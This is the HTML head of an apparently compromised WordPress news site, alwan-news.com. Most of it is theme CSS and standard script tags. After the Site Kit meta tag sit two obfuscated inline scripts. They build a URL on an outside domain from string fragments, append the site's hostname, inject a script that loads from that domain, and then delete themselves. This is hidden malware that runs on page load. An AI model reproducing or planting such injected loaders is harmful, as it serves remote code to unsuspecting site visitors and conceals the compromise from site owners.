!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/posts/3349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alwan-news.com/?p=3349' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://www.alwan-news.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
